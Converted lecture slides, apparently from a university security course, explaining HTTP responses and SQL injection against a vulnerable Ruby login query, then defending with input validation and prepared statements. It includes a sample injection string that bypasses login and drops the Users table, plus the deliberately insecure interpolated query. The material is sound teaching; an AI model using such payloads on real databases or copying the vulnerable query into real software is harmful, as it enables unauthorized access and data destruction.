

- **Responses** contain:
	- **Status** code
	- **Headers** describing what the server provides
	- **Data**
	- **Cookies** (much more on these later)
		- Represent s*tate* the server would like the browser to store on its behalf

#### HTTP Responses







• SQL injection is a code injection attack that aims to steal or corrupt information kept in a server-side database.


### Relational Databases and SQL Queries



### Web Server SQL Queries

#### **Website**



```
"Login code" (Ruby)
```

```
result = db.execute "SELECT * FROM Users
      WHERE Name='#{user}' AND Password='#{pass}';"
```
Suppose you successfully log in as user if this returns any results

**How could you exploit this?**

# SQL injection



result = db.execute "SELECT \* FROM Users WHERE Name='#{user}' AND Password='#{pass}';"



### SQL injection



```
result = dh.execute "SELECT * FROM Users
       WHERE Name='#{user}' AND Password='#{pass}';"
```

```
result = db.execute "SELECT * FROM Users
       WHERE Name='frank' OR 1=1;
       DROP TABLE Users; --' AND Password='whocares';";
```
#### **Can chain together statements with semicolon: STATEMENT 1 ; STATEMENT 2**

# SQL injection



http://xkcd.com/327/



# The Underlying Issue



- This one string combines the code and the data
	- Similar to buffer overflows
	- and command injection

**When the boundary between code and data blurs, we open ourselves up to vulnerabilities**

### The underlying issue

result = db.execute "SELECT \* FROM Users WHERE Name= $'$ #{user}' AND Password= $'$ #{pass}';"

#### Intended AST for parsed SQL query



# Defense: Input Validation

Just as with command injection, we can defend by **validating input**, e.g.,

- **Reject** inputs with bad characters (e.g.,; or --)
- **Remove** those characters from input
- **Escape** those characters (in an SQL-specific manner)

These can be effective, but the best option is to **avoid constructing programs from strings** in the first place

### Sanitization: Prepared Statements

- **Treat user data according to its** *type*
	- Decouple the code and the data

result = db.execute "SELECT \* FROM Users WHERE Name='#{user}' AND Password='#{pass}';"



### Using Prepared Statements

```
stmt = db.prepare("SELECT * FROM Users WHERE Name = ? AND Password = ?")
result = stmt.execute(user, pass)
```


# Advantages Prepared Statement

- The overhead of compiling the statement is incurred only once, although the statement is executed multiple times.
	- Execution plan can be optimized
- Prepared statements are resilient against [SQL injection](https://en.wikipedia.org/wiki/SQL_injection)
	- Statement template is not derived from external input. Therefore, SQL injection cannot occur.
	- Values are transmitted later using a different protocol.



- **Calls** to remote services could be **intercepted** by an adversary
	- **Snoop** on inputs/outputs
	- **Corrupt** inputs/outputs
- Avoid this possibility using **cryptography** (CMSC 414, CMSC 456)

# Malicious Clients

